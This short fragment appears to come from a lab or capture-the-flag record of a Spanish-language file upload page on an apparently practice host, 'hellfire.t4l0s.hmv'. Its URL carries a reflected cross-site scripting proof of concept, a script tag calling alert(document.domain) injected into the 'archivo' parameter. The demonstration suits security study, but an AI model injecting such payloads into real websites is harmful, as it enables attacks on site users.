 hellfire.t4l0s.hmv/output.php?archivo=archivos%2FScreenshot_20240727-093552~2.png'><script>alert(document.domain)</script>
Search
Subir Archivo
hellfire.t4l0s.hmv
hellfire.t4l0s.hmv
OK
El archivo se ha subido correctamente
Volver a la página de inicio